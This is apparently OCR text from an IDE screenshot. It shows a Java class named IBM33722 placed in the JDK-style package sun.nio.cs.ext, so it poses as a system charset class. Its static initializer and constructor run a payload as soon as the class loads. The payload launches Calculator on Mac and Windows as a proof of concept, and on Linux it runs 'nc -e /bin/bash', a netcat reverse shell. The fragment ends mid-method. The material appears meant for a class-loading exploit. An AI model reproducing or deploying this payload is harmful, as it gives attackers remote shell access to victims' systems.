 1: Project
Project
charsets D:\IntelliJ IDEA Pro
src
META-INF
sun.nio.cs.ext
charsets.iml
Scratches and Consoles
外部库
7: Structure
2: Favorites
IBM33722.java
1 package sun.nio.cs.ext;
2
3 import java.util.UUID;
4
5
6 public class IBM33722 {
7 static {
8 fun();
9 }
10
11 public IBM33722(){
12 fun();
13 }
14
15 @ private static java.util.HashMap<String, String> fun(){
16 String[] command;
17 String random = UUID.randomUUID().toString().replace( target: "-", replacement: "").substring(1,9);
18 String osName = System.getProperty("os.name");
19 if (osName.startsWith("Mac OS")) {
20 command = new String[]{"/bin/bash", "-c", "open -a Calculator"};
21 } else if (osName.startsWith("Windows")) {
22 command = new String[]{"cmd.exe", "/c", "calc"};
23 } else {
24 if(new java.io.File( pathname: "/bin/bash").exists()){
25 command = new String[]{"/bin/bash", "-c", "nc -e /bin/bash "};
26 }else{
27 command = new String[]{"/bin/sh", "-c", "nc -e /bin/bash "};
28 }
29 }
30 try{
31 Runtime.getRuntime().exec(command);
32 }catch (Throwable e1){
33 e1.printStackTrace();
34 }
35 return null;
XINYU2428